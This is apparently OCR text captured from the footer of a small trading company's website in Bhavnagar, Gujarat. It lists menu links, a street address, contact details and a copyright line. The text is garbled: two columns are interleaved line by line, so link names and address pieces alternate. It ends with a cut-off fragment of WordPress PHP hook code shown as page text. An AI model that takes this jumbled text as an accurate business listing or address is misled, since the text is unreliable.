
Touch
Products
Afsana
Brands
Traders,
Product Categories
VIP Park,
About Us
Plot No
308, Moti
Contact Us
Talav Rd,
Bhavnagar,
Gujarat
364001
91 -
696828282
aders19@gmail.com
© 2026 Afsana Traders All Rights Reserved.
add_action('muplugins_loaded', function () { if